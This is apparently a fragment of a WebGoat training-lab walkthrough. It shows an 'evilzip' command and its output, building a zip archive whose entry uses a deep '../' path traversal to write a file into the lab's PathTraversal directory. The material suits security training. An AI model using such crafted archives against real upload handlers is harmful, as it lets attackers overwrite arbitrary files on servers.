 java -jar evilzip-1.1.jar -f AAA.png -d 10 -p /Users/macos/.webgoat-8.2.1-SNAPSHOT/PathTraversal/doctor/ -o upgrade.zip -t
unix
[+] CONFIG:
INPUT_FILENAME: AAA.png
TRAVERSE_DEPTH: 10
OS: unix
TRAVERSE_PATH: /Users/macos/.webgoat-8.2.1-SNAPSHOT/PathTraversal/doctor/
OUT_FILENAME: upgrade.zip
ZIP_PASSWORD: null
[+] Creating upgrade.zip containing ../../../../../../../../../..//Users/macos/.webgoat-8.2.1-SNAPSHOT/PathTraversal/docto
r/AAA.png
[+] Done: row size 4163b, after compress 4451b